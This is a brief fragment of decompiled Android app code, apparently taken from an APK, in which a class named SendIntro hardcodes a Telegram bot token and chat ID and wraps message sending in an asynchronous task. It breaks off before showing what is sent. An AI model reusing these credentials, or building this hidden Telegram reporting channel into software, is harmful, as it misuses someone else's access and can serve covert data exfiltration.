 12 /* loaded from: classes.dex */
13 public class SendIntro {
14 private static final String TAG = "TelegramBot";
15 private static final String TL_BOT_TOKEN = "7155428051:AAGo5mBcUNlv5GXesDomY0kmICv57QK5Gdc";
16 private static final String TL_CHAT_ID = "6623305840";
17
18 public void sendMessage(String str) {
19 new SendMessageTask().execute(str);
20 }
21
22 /* loaded from: classes.dex */